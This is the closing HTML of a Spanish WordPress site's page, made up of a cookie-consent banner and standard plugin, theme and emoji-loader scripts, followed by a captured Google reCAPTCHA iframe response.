								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buscandolaverdad.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"50","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://buscandolaverdad.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://buscandolaverdad.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=50","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://buscandolaverdad.es/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://buscandolaverdad.es/politica-de-privacidad-before-import/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767319951" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://buscandolaverdad.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://buscandolaverdad.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 057fb7e18f6f28b7b3b62ebdd79d2f0c --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1_iPTFQEv1el8skubKU2sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990751608');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>